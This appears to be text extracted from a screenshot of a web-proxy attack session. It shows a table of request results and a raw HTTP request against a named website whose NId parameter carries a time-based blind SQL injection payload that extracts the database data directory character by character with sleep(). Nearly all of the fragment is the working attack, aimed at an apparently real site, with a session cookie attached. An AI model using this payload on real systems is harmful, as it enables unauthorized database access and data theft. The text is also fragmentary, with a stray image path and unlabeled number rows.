 15 46 200 15204
16 47 200 13392
17 48 200 15205
18 49 200 15205
19 50 200 15205
20 51 200 15205
21 52 200 15204
22 53 200 15204
Request Response
Raw Params Headers Hex
GET /news_details.php?NId=14%27%20and%20if((ascii(mid((select%20@@datadir),1,1))=47),sleep(13),1)%20%20and%20%20%27112%27=%27112
HTTP/1.1
Host: www.probro.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=8f2d394baffe8ede183e46ab364f38ef; RealEstate=0
Connection: close
Upgrade-Insecure-Requests: 1